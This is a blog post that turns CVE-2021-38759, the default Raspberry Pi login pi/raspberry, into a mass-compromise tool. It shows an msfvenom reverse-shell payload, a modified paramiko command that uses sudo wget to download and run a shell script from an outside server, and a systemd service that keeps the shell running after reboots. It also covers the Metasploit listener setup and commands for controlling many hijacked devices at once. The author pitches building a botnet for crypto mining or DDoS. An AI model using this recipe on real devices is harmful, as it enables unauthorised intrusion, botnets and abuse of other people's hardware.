I tried to squiz the best from the most bizzar CVE I ever seen (CVE-2021–38759)

I was quite surprised to come across this funny CVE, as it was the most bizarre one I had seen so far. This particular CVE was related to Raspberry Pi and the author used default credentials of raspberry OS (user: pi, password: raspberry) as a vulnerability. They connected to the raspberry pi over SSH protocol using the Python module paramiko, which is used to interact with SSH protocol in Python, but this could have been done just as easily with an SSH tool by itself.
It seems obvious that this type of vulnerability should not be awarded a CVE, as it is far too commonplace to be considered a serious security risk.
However, I asked my self can I even use this code for something useful. I mean, I was thinking where I can use it to squiz the most from it. I decided that I will do the following. I used this code to deliver payload (cmd/unix/reverse_bash) on each Raspbery Pi in my local network, so I obtained shell in Metasploit. After you have shell you can do everything you want. For example you can install crypto miners. I know that one or few raspberrys can’t mine a lot, but if you pwn an army of them in the wild, you can mine something. Or you can perform DDOS; of course if you have really big army of them, and many other attacks. Well I didn’t tried ether of above, but it is for sure possible if you follow the next steps and do some slight modifications.
Ok, firstly I created payload (cmd/unix/reverse_bash) with the name shell.sh, which I I added on my server where is waiting for victim to download it.
msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.shThen I modified this bizarre CVE code in the line where command execution command is happening.
i,o,e=c.exec_command("sudo wget 192.168.1.133/shell.sh && sudo wget 192.168.1.133/shell.service && sudo cp shell.service /etc/systemd/system && sudo systemctl enable shell.service && sudo service shell start")I modified it on the way, that it download the payload (shell.sh) from the server, and also download the service file which executes the payload. And I also enabled the service so whenever the Raspberry Pi is rebooted it will execute payload again.
Here is the code for shell.service.
Unit]
Description=Run script with systemd
[Service]
ExecStart=sudo bash /home/pi/shell.sh
Restart=always
TimeoutStartSec=20
RestartSec=20
[Install]
WantedBy=multi-user.targetThe final modified CVE “exploit” looks like this.
Then I created short python script which will execute above “exploit” (exploit.py) to each IP from the ip_list.txt I created.
And for the end, before I started pwning Raspberrys, I just needed to set up listener, for which I used Metasploit multi handler.
use exploit/multi/handler
set PAYLOAD cmd/unix/reverse_bash
set LHOST 192.168.1.133
set ExitOnSession false
exploit -j
And as soon as I executed above script I started to receiving connections by pwned Raspberry Pis.

Here you can see that I pwned and received connection from both Raspberry Pis. Now I have two sessions.

For the end I will show you how you can control all pwned machines at once (concurrently). It is very useful if you have the whole army of them. Just use the following comand, where the -c represent command you want to execute, and -i the number of active sessions.
sessions -c "<command you want to execute>" -i 1,2
We came to the end. I tried my best to pull out some interesting usage of this bizarre CVE, for which I really don’t know how it came on that list. However, maybe I just don’t see wider picture.









